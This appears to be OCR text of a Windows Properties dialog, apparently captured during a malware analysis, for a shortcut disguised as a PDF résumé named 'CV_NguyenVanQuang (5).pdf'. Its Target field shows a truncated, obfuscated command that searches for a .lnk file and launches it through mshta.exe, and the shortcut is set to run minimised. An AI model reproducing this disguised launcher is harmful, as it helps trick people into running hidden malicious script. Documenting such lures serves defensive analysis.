 CV_NguyenVanQuang (5).pdf Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
CV_NguyenVanQuang (5).pdf
Target type: File
Target location:
Target: df.lnk" /s /b') do start m%windir:~-1,1%hta.exe "%i"
Start in:
Shortcut key: None
Run: Minimized